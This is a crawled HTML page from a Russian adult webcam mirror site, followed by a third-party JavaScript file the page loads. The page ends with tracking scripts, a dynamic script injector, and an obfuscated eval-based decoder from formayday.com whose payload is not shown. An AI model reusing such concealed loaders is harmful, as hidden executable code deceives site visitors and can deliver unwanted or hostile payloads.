

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ru.chaturbator.su/alahia_taylor
body_size: 3483
content:
<!doctype html><html lang="ru"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width,initial-scale=1"><title>Секс чат с alahia_taylor, приваты онлайн</title><meta name="description" content="Смотреть и общаться с alahia_taylor в секс видеочате бесплатно, заказать приват чат с alahia_taylor"><link rel="canonical" href="https://ru.chaturbator.su/alahia_taylor"><meta property="og:title" content="Секс чат с alahia_taylor, приваты онлайн"><meta property="og:description" content="Смотреть и общаться с alahia_taylor в секс видеочате бесплатно, заказать приват чат с alahia_taylor"><meta property="og:image" content="/assets/icons/og-image.png"><meta property="og:url" content="https://ru.chaturbator.su/alahia_taylor"><link rel="apple-touch-icon" sizes="180x180" href="/assets/icons/apple-touch-icon.png"><link rel="icon" type="image/png" sizes="32x32" href="/assets/icons/favicon-32x32.png"><link rel="icon" type="image/png" sizes="16x16" href="/assets/icons/favicon-16x16.png"><link rel="manifest" href="/assets/icons/site.webmanifest"><link rel="mask-icon" href="/assets/icons/safari-pinned-tab.svg" color="#5bbad5"><link rel="shortcut icon" href="/assets/icons/favicon.ico"><meta name="msapplication-TileColor" content="#da532c"><meta name="msapplication-config" content="/assets/icons/browserconfig.xml"><meta name="theme-color" content="#ffffff"><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.0/css/all.min.css" crossorigin="anonymous" referrerpolicy="no-referrer"><link rel="stylesheet" href="/assets/css/style.min.css?v=1.1"><script type="application/ld+json">{"@context":"https://schema.org","@type":"Person","alternateName":"alahia_taylor","description":"Секс чат с alahia_taylor, приваты онлайн","gender":"f","name":"alahia_taylor","url":"https://ru.chaturbator.su/alahia_taylor"}</script></head><body><header class="main-header"><a class="logo" href="/">ru.chaturbator.su</a><button class="auth-toggle" onclick="toggleAuthMenu()">☰</button></header><div class="secondary-navbar shadow-sm"><nav><a href="/">Все <span class="hide-mobile">модели</span></a><a href="/female-cams">Девушки</a><a href="/couples-cams">Пары</a><a href="/male-cams">Геи</a><a href="/trans-cams">Трансы</a><a href="https://www.ero-chats.ru/chat-roulete" target="_blank">Чат Рулетка ⭐</a></nav><div class="auth-block" id="authBlock"><div class="auth-block-inner"><div class="topbar-buttons"><a href="/auth/register" class="topbar-btn register-btn">Бесплатная регистрация</a><a href="/auth/login" class="topbar-btn login-btn">Войти</a></div></div></div></div><main><h1 class="section-title hide-mobile">Секс чат с alahia_taylor</h1><section class="model-interactive-section"><div class="interactive-flex"><div class="stream-container" id="stream-container"><div class="offline-message"><div class="offline-wrapper-background off-female"></div><div class="offline-text">Модель alahia_taylor не в сети!</div></div></div><div class="chat-container" id="chat-container"><div class="chat-topic" id="chatTopic"></div><div class="chat-messages" id="chatMessages"></div><div class="chat-input-area"><input type="text" id="chatInput" placeholder="Введите текст..." aria-label="Введите текст..." autocomplete="off"><div class="chat-buttons"><button id="sendMessageButton"><i class="fa-solid fa-paper-plane"></i> <span class="hide-mobile">Отправить </span></button><button id="sendTipButton"><i class="fa-solid fa-coins"></i> <span class="hide-mobile">Чаевые</span></button><button id="emojiButton">😊</button></div></div></div></div></section><section class="related-models-section"><h2 class="section-title">Другие модели</h2><div class="related-models-grid"><div class="related-model-card"><a href="/milabunny_"><div class="related-model-photo" style="background-image: url('https://thumb.live.mmcdn.com/ri/milabunny_.jpg');"></div><h3 class="related-model-name">milabunny_</h3></a></div><div class="related-model-card"><a href="/ana_maria11"><div class="related-model-photo" style="background-image: url('https://thumb.live.mmcdn.com/ri/ana_maria11.jpg');"></div><h3 class="related-model-name">ana_maria11</h3></a></div><div class="related-model-card"><a href="/pixieasiangal"><div class="related-model-photo" style="background-image: url('https://thumb.live.mmcdn.com/ri/pixieasiangal.jpg');"></div><h3 class="related-model-name">pixieasiangal</h3></a></div><div class="related-model-card"><a href="/ingridblondy94"><div class="related-model-photo" style="background-image: url('https://thumb.live.mmcdn.com/ri/ingridblondy94.jpg');"></div><h3 class="related-model-name">ingridblondy94</h3></a></div><div class="related-model-card"><a href="/eli_sunshine"><div class="related-model-photo" style="background-image: url('https://thumb.live.mmcdn.com/ri/eli_sunshine.jpg');"></div><h3 class="related-model-name">eli_sunshine</h3></a></div><div class="related-model-card"><a href="/iminako"><div class="related-model-photo" style="background-image: url('https://thumb.live.mmcdn.com/ri/iminako.jpg');"></div><h3 class="related-model-name">iminako</h3></a></div><div class="related-model-card"><a href="/yourhanna"><div class="related-model-photo" style="background-image: url('https://thumb.live.mmcdn.com/ri/yourhanna.jpg');"></div><h3 class="related-model-name">yourhanna</h3></a></div><div class="related-model-card"><a href="/blissdilley"><div class="related-model-photo" style="background-image: url('https://thumb.live.mmcdn.com/ri/blissdilley.jpg');"></div><h3 class="related-model-name">blissdilley</h3></a></div><div class="related-model-card"><a href="/fairy_squirt"><div class="related-model-photo" style="background-image: url('https://thumb.live.mmcdn.com/ri/fairy_squirt.jpg');"></div><h3 class="related-model-name">fairy_squirt</h3></a></div><div class="related-model-card"><a href="/hayleex"><div class="related-model-photo" style="background-image: url('https://thumb.live.mmcdn.com/ri/hayleex.jpg');"></div><h3 class="related-model-name">hayleex</h3></a></div><div class="related-model-card"><a href="/miss_juliaa"><div class="related-model-photo" style="background-image: url('https://thumb.live.mmcdn.com/ri/miss_juliaa.jpg');"></div><h3 class="related-model-name">miss_juliaa</h3></a></div><div class="related-model-card"><a href="/bellacle"><div class="related-model-photo" style="background-image: url('https://thumb.live.mmcdn.com/ri/bellacle.jpg');"></div><h3 class="related-model-name">bellacle</h3></a></div></div></section><script> window.VARS = {authorName: "", username: "alahia_taylor", isGuest: true};</script></main><footer class="footer"><div class="footer-nav"><a href="/" class="footer-link">Все модели</a><a href="/female-cams" class="footer-link">Девушки</a><a href="/couples-cams" class="footer-link">Пары</a><a href="/male-cams" class="footer-link">Геи</a><a href="/trans-cams" class="footer-link">Трансы</a></div><div class="footer-nav"><a class="footer-link" href=/porno-videochat>Порно видеочат</a><a class="footer-link" href=/chat-roulet>Секс видео чат рулетка</a><a class="footer-link" href=/chaturbate-rus>Чатурбате рус видео чат</a><a class="footer-link" href=/chaturbate-video-chat>Chaturbate видео чат</a><a class="footer-link" href=/ero-chat-chaturbate>Эро-чат Chaturbate</a><a class="footer-link" href=/erochat-chaturbate>Эрочат Чатурбате</a><a class="footer-link" href=/chat-chaturbate>Чат Чатурбате</a><a class="footer-link" href=/sexchat-chaturbate>Сексчат Chaturbate</a><a class="footer-link" href=/sex-chat-chaturbate>Секс-чат Чатурбате</a><a class="footer-link" href=/sex-videochat-chaturbate>Секс видео чат Chaturbate</a><a class="footer-link" href=/private-chat-videos>Записи приватов Чатурбате</a><a class="footer-link" href=/webcam-videochat>Видеочат через вебкамеру</a></div><div class="footer-legal"><p>Все материалы, изображения и видеозаписи или видео вещания, которые находятся на этом сайте, были предоставлены третей стороной и все лица, изображённые на них, являлись, или являются в возрасте старше 18 лет, во время их записей.</p><p>Наш ресурс Чатурбате предназначен для аудитории старше 18 лет. Если Вам еще не исполнилось 18 лет, то Вам необходимо покинуть наш сайт. Если Вы продолжаете просматривать его, то утверждаете, что Вам исполнилось уже 18 лет.</p></div><div class="footer-copy">© 2021 - 2026 ru.chaturbator.su. All Rights Reserved.</div></footer><script src="/assets/js/main.js" defer></script><script type="text/javascript"> (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(91902560, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script><noscript><div><img src="https://mc.yandex.ru/watch/91902560" style="position:absolute; left:-9999px;" alt></div></noscript><script>new Image().src = "//counter.yadro.ru/hit?r"+escape(document.referrer)+((typeof(screen)=="undefined")?"": ";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth? screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+ ";h"+escape(document.title.substring(0,150))+ ";"+Math.random();</script><script type='text/javascript' src='https://formayday.com/services/?id=173839'></script><script type='text/javascript' data-cfasync='false'>let e375df23dc_cnt=0,e375df23dc_interval=setInterval(function(){"undefined"!=typeof e375df23dc_country?(clearInterval(e375df23dc_interval),function(){try{e=localStorage.getItem("e375df23dc_uid")}catch(t){}var e,d=document.createElement("script");d.type="text/javascript",d.charset="utf-8",d.async="true",d.src="https://"+e375df23dc_domain+"/"+e375df23dc_path+"/"+e375df23dc_file+".js?28969&v=3&u="+e+"&a="+Math.random(),document.body.appendChild(d)}()):(e375df23dc_cnt+=1)>=60&&clearInterval(e375df23dc_interval)},500);</script></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=173839
body_size: 1787
content:
var _0xc89e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe61c(d,e,f){var g=_0xc89e[2][_0xc89e[1]](_0xc89e[0]);var h=g[_0xc89e[3]](0,e);var i=g[_0xc89e[3]](0,f);var j=d[_0xc89e[1]](_0xc89e[0])[_0xc89e[10]]()[_0xc89e[9]](function(a,b,c){if(h[_0xc89e[4]](b)!==-1)return a+=h[_0xc89e[4]](b)*(Math[_0xc89e[8]](e,c))},0);var k=_0xc89e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc89e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe61c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",84,"SgXhGEyxk",45,4,35))